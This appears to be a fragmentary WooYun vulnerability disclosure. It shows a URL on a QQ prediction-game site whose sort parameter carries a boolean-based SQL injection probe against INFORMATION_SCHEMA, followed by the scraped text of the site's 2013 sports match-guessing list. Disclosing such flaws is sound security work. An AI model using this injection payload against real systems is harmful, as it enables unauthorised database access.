 apps.2012.qq.com/guess/list-tid--stat-4?sort=desc,if((1=1),1,(select/**/1/**/from/**/INFORMATION_SCHEMA.TABLES)) a
最新竞猜
进行中 已结束 未开始 全部
题目 押注积分 参与人数 结束时间
已结束 瑞士女排精英赛A组-中国vs瑞士，... 0 0 2013-05-30
已结束 法网男单次轮-德约科维奇vs佩拉，... 0 0 2013-05-30
已结束 法网女单次轮-李娜vs马泰克，谁将... 0 0 2013-05-30
已结束 法网女单次轮-奥丁vs郑洁，谁将晋... 0 0 2013-05-30
已结束 国际足球友谊赛-英格兰vs爱尔兰的... 0 0 2013-05-30
已结束 国际足球友谊赛-厄瓜多尔vs德国的... 0 0 2013-05-30
已结束 瑞士女排精英赛A组-巴西vs中国，... 0 0 2013-05-30
已结束 法网男单次轮-德瓦曼vs费德勒，费... 0 0 2013-05-29
www.wooyun.org